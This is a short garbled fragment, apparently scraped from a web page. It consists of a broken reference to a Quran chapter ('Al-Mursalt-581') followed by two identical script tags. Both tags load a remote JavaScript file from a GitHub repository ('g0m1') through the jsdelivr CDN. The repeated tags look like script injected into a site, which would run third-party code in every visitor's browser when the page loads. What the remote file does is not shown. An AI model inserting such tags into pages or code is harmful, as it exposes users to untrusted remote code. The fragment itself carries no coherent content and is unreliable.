 ( - Al-Mursalt-581)  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  